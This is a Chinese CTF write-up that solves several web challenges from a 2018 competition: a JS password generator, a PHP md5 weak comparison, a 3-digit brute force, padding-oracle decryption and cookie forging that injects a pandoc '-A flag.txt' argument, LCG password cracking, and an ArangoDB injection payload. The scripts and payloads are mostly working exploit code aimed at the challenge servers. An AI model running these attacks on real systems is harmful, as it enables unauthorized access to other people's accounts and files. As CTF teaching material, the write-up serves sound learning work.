Login Sec Login 1 的代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
var http = require ('http' );const crypto = require ('crypto' );var url = require ('url' );var fs = require ('fs' );var _0x86d1=["\x68\x65\x78" ,"\x72\x61\x6E\x64\x6F\x6D\x42\x79\x74\x65\x73" ];function generatePart1 ( return { x: crypto[_0x86d1[1 ]](8 ) }[x].toString(_0x86d1[0 ]); } function generatePart2 ( return [+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]; } http.createServer(function (req, res ) res.writeHead(200 , {'Content-Type' : 'text/html' }); passwd = generatePart1() + generatePart2(); var url_content = url.parse(req.url, true ); if (passwd == url_content.query.passwd) { res.write(fs.readFileSync('flag.txt' , 'utf8' )); } else { res.write('<html><body><form method="get"><input type="text" name="passwd" value="password"><input type="submit" value="login" /></form></body></html>' ); } res.end(); }).listen(8888 );
我在此将其简化一下,方便本地运行。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
const crypto = require ('crypto' );var _0x86d1=["\x68\x65\x78" ,"\x72\x61\x6E\x64\x6F\x6D\x42\x79\x74\x65\x73" ];function generatePart1 ( return { x: crypto[_0x86d1[1 ]](8 ) }[x].toString(_0x86d1[0 ]); } function generatePart2 ( return [+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]; } passwd = generatePart1() + generatePart2(); console .log(passwd)
运行结果为:
1
2
zeroyu@zeros ~/Desktop node login.js undefined1337
提交undefined1337得到flag的第一部分flag{W0w_1_gu3ss_th1s
Login 2 的代码如下,可以看出是md5的弱类型比较,只要求md5之后的值开头是0e即可,提交s878926199a得到下一部分的flag_t0_be_4_pr3tty_
1
2
3
4
5
6
7
8
9
10
<?php include ("flag.php" );if (isset ($_GET['passwd' ])) { if (hash("md5" , $_GET['passwd' ]) == '0e514198428367523082236389979035' ) { echo $flag; } } else { echo '<html><body><form method="get"><input type="text" name="passwd" value="password"><input type="submit" value="login" /></form></body></html>' ; } ?>
Login 3 部分代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from flask import Flask, request, send_from_directoryapp = Flask(__name__) passwd = open("/opt/passwd.txt" ).read() flag = open("/opt/flag.txt" ).read() @app.route('/') def index () : userpw = request.args.get("passwd" , "" ) if userpw == passwd: return flag, 200 , {"Content-Type" : "text/plain" } else : return '<html><body><form method="get"><input type="text" name="passwd" value="password"><input type="submit" value="login" /></form></body></html>' if __name__ == '__main__' : assert (len(passwd) == 3 ) assert (passwd.isdigit()) app.run()
关键在于一下两行:
1
2
assert(len(passwd) == 3) assert(passwd.isdigit())
这两行判断了从/opt/passwd.txt中读出的内容的长度是否是3,类型是否是数字。一般我们可能会字节考虑100-999,但是要知道000、009这些长度也是3,也是数字类型。所以写爆破脚本如下:
1
2
3
4
5
6
7
8
9
import requestsfor i in range(0 , 1000 ): url = "http://login3.uni.hctf.fun/?passwd=%03d" % i r = requests.get(url).content s = """<html><body><form method="get"><input type="text" name="passwd" value="password"><input type="submit" value="login" /></form></body></html>""" if (s != r.decode('utf-8' )): print(i) break
最终爆破得到结果:
1
2
zeroyu@zeros ~/Desktop python testlogin.py 7
提交007得到最后一部分flag 4_d4mn_l0ng_fl4g}
Converter target:http://converter.uni.hctf.fun/
分析之后,可以看到vals的长度是16的倍数1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 content=test vals=abe356a36f821925d21c83ed298f35136ba2089bcd4961c4af60426f0e392113a74bc8e5dbcc77aa244833318636d73a0e1c9a6072e40b115743d5f0dbbbc7b9 128个字符 content=testtest vals=3594a122720368f402eca150c2d85b82634027d10b41145c06a4396987ff1f4b53d9cfc2d3bd4a3f5a73b4c00bfe158e928d52d868a32ff949a456ab2834fe696435316fd2227396112b0d65fb104961 160个字符 content=testtestte vals=ea63f05d45c98e48208261d6e2d2a5d336d657d0ca1b5ca41bf0c8bade5f2db59724e76bdfca4bdefaae182cd1246451d9d2f0b79c867eecd90c1c0fd12f65ff74d174b9ff0f6f97bbfc8c3be536f265 160个字符
比如以下这组数据:
1 2 3 content=t vals=a7cef9264688e0abc6717d25c3682ff2452e6ab9d98f6d0f7203b5fb2512d4982189f0f4a0748005a19d93166c15f12855ccbeba2bd7fb8c9283c969df631551
我们修改vals的第一位后发送请求,得到一个错误JSONDecodeError: Expecting value: line 1 column 1 (char 0),修改最后一位发送请求,得到一个ValueError: Invalid padding bytes.。由以上两点可以看出,cookie中包含AES-CBC-encrypted JSON数据。所以在这种分组加密中我们可以联想到Padding Oracle攻击,关于这种攻击可以参考:
《Web狗要懂的Padding Oracle攻击》
《Padding_Oracle 攻击》
接下来我们使用脚本将cookie值进行解密:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from padding_oracle import PaddingOraclefrom optimized_alphabets import json_alphabetimport requestsdef oracle (cipher_hex) : headers = {'Cookie' : 'vals={}' .format(cipher_hex)} r = requests.get('http://converter.uni.hctf.fun/convert' , headers=headers) response = r.content if b'Invalid padding bytes.' not in response: return True else : return False o = PaddingOracle(oracle, max_retries=-1 ) cipher = 'b5290bd594ba08fa58b1d5c7a19f876c338191a51eeeac94c2b434bdb8adbfb8596f996d6eddca93c059e3dc35f7bef36b57a5611250ec4528c11e1573799d2178c54c034b9ea8fda8ae9a4a41c67763' plain, _ = o.decrypt(cipher, optimized_alphabet=json_alphabet()) print('Plaintext: {}' .format(plain))

解密后cookie的内容为{"f": "markdown", "c": "AAAABBBBCCCCDDDD", "t": "html4"},一般这种文档转换使用的是pandoc,此处的f是控制输入格式,c是我们输入的内容,t是控制输出格式。
由题目可知我们要读取flag.txt中的内容,所以我们使用pandoc的-A参数,把flag.txt的内容包含出来。
-A FILE, –include-after-body=FILE
要注意此处前端好像有白名单过滤,直接代入我们的参数话得不到我们想要的结果。
所以我在抓包之后修改cookie的值。cookie的生成脚本如下所示。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from padding_oracle import PaddingOraclefrom optimized_alphabets import json_alphabetimport requestsdef oracle (cipher_hex) : headers = {'Cookie' : 'vals={}' .format(cipher_hex)} r = requests.get('http://converter.uni.hctf.fun/convert' , headers=headers) response = r.content if b'Invalid padding bytes.' not in response: return True else : return False o = PaddingOracle(oracle, max_retries=-1 ) cipher = 'b5290bd594ba08fa58b1d5c7a19f876c338191a51eeeac94c2b434bdb8adbfb8596f996d6eddca93c059e3dc35f7bef36b57a5611250ec4528c11e1573799d2178c54c034b9ea8fda8ae9a4a41c67763' plain = b'{"f": "markdown", "c": "AAAABBBBCCCCDDDD", "t": "html4"}' plain_new = b'{"f": "markdown -A flag.txt", "c": "D", "t": "html4"}' cipher_new = o.craft(cipher, plain, plain_new) print('Modified: {}' .format(cipher_new))
最终得到flag
LCG and the X 打开主页看到如下描述,最后一句Save secret messages prefixed with "flag{" (which is always handy...)
1 2 3 4 5 6 7 Hello! This is the website for our on-campus fanclub of the band LCG and the X! Everyone can signup for the club to: Get the latest LCG news Communicate with other fans Save secret messages prefixed with "flag{" (which is always handy...)
接下我们进行注册登录,注册后可以看到如下信息:
1 2 User Number: 34 Password: 4391179335210642486020975422279755323
bitmap图片的地址为http://lcgandthex.uni.hctf.fun/static/pics/34.bmp,bitmap图片名称前面的序号和我们用户名的相同,所以如果我们更改图片前面的序号还可以下载其他的bitmap图片。而这个bitmap图片还是作为password recovery token来使用的,所以我们就可以利用它来重置别的账户的密码。
接下来我们进行登录,登陆后可以看到这样的信息。

1 2 3 4 5 6 7 News Website Launch I just took the website online. I wrote it myself! I also just signed up to make sure the signup process works. Then I created a secret flag, which worked as well! Flag Storage Maintenance Because of the new data protection laws in europe I decided to temporarily disable the secret flag storage... I hope i can bring it back up soon...
可以看到对于我们这个账户而言,密码是被隐藏的,因此可能我们需要登录管理员的账户进行查看?那么管理员有可能是序号为1的那一个?那么我们就要考虑怎么去获取1号的密码了。因为这里的password recovery token没有地方去让我们使用,比赛结束后也有看别的战队是使用如下脚本分析了bitmap图片然后得到一些信息之后进行LCG破解的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import mathimport osimport sysimport imageioif len(sys.argv) != 2 : print("Usage: %s file.bmp" % sys.argv[0 ]) sys.exit(1 ) filename = sys.argv[1 ] image = imageio.imread(filename) out = 0 for line in image: tmp = 0 for x in range(len(line)): tmp <<= 1 tmp |= 1 if line[x] == 255 else 0 print("% 40d" % tmp)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 对比两个用户bitmap图片中的信息可以发下现两者相差 313373133731337313373133731337 这里只截取前五行 34.bmp 10778143335877814333587781433348 8024293302815125776712035454147967229 8424888415969153255243735974754402615 3343897317520929957383430099400071436 12356584033995394658660863293223597252 35.bmp 11091516469609151646960915164685 9972138259316515878515303887207190382 7570417892854896822411051461517328212 16016475982551891670926030402121628733 9296242651229076123142121777120916609
之后再推算出一下值之后进行的攻击
1 2 3 m = 16285270385112413720426683811263350667 a = 313373133731337313373133731337 c = 123456789012345678901234567890
但是我们这里不这么干,密码是LCG生成的(因为题目本身就提示了LCG这个算法),那么我们这里就属于不清楚a\c\m的值对LCG生成器进行攻击,那么连续注册几个账号,采集一下密码输入一下脚本就好了。着这里使用burp多重放几次数据包就可以了,不用次都去输信息注册。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 User Number: 34 Password: 4391179335210642486020975422279755323 User Number: 35 Password: 10752978387235368639990800431243402580 User Number: 36 Password: 829507054147681073533941628943699170 User Number: 37 Password: 7191306106172407227503766637907346427 User Number: 38 Password: 13553105158197133381473591646870993684
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 import mathimport functoolsreduce = functools.reduce gcd = math.gcd def egcd (a, b) : if a == 0 : return (b, 0 , 1 ) else : g, x, y = egcd(b % a, a) return (g, y - (b // a) * x, x) def modinv (b, n) : g, x, _ = egcd(b, n) if g == 1 : return x % n def crack_unknown_increment (states, modulus, multiplier) : increment = (states[1 ] - states[0 ]*multiplier) % modulus return modulus, multiplier, increment def crack_unknown_multiplier (states, modulus) : print('states' , states) multiplier = (states[2 ] - states[1 ]) * modinv(states[1 ] - states[0 ], modulus) % modulus return crack_unknown_increment(states, modulus, multiplier) def crack_unknown_modulus (states) : diffs = [s1 - s0 for s0, s1 in zip(states, states[1 :])] zeroes = [t2*t0 - t1*t1 for t0, t1, t2 in zip(diffs, diffs[1 :], diffs[2 :])] modulus = abs(reduce(gcd, zeroes)) return crack_unknown_multiplier(states, modulus) print(crack_unknown_modulus([4391179335210642486020975422279755323 , 10752978387235368639990800431243402580 , 829507054147681073533941628943699170 , 7191306106172407227503766637907346427 , 13553105158197133381473591646870993684 ])) class prng_lcg : m = 1 c = 6361799052024726153969825008963647257 n = 16285270385112413720426683811263350667 def __init__ (self, seed) : self.state = seed def next (self) : self.state = (self.state * self.m + self.c) % self.n return self.state def prev (self) : self.state = (self.state - self.c) % self.n return int(self.state) gen = prng_lcg(15591686419057701451952140284790119739 ) num = 45 while num > 0 : p = gen.prev() print(num, p) if p == 4391179335210642486020975422279755323 : print('sanity check: working' ) num -= 1
最后登录得到flag
PS:关于此处LCG攻击,你可以查看《攻击线性同余生成器(LCG)》
H!pster Startup 主页代码里可以找到后台,所以就不用扫描了。
1 2 3 4 5 6 7 <!-- Main navigation --> <ul class="main-nav nav navbar-nav navbar-right"> <li><a href="#home">Home</a></li> <li><a href="#service">Services</a></li> <!-- <li><a href="/admin">Admin-Panel</a></li> --> </ul> <!-- /Main navigation -->
后台测试发现是ArangoDB并且使用pyArango进行驱动程序。源码中存在如下内容,所以需要_id参数。
1 2 3 4 try : collection = self.database[docJson["_id"].split("/")[0]] except KeyError : raise CreationError("result %d is not a valid Document. Try setting rawResults to True" % i)
最终的payload为:1 user: ' || 1 RETURN {_id: u._id, role:'admin'} //
flag为
1 flag{1_l0v3_a_g00d_1nj3ct10n}
此处我在写note的时候,官方的题目已经关闭了,所以列出一些参考:
[P.W.N. CTF 2018] H!pster Startup Write-up (Web216)
P.W.N University: web 200 - H!pster Startup writeup
《P.W.N. CTF web题解》